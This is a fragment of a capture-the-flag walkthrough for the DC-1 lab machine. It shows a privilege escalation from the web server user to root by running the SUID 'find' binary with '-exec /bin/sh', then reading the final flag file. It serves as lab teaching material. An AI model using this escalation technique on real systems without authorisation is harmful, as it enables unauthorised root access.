 www-data@DC-1:/$ /usr/bin/find . -exec /bin/sh \; -quit
# cd /
# ls
bin   home            lib64       opt   sbin     tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  selinux  usr
dev   initrd.img.old  media       root  srv      var
etc   lib             mnt         run   sys      vmlinuz
# cd root
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#